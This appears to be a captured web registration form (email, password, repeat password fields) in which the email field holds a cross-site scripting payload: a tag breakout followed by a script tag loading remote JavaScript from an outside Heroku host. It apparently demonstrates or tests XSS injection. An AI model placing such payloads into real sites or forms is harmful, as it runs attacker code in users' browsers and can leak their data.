 Register
Please fill in this form to create an account.
Email
"><script src="https://cacapipi.herokuapp.com/?email_input"></script>
Password
•••••••••
Repeat Password
•••••••••
By creating an account you agree to our Terms & Privacy.
Register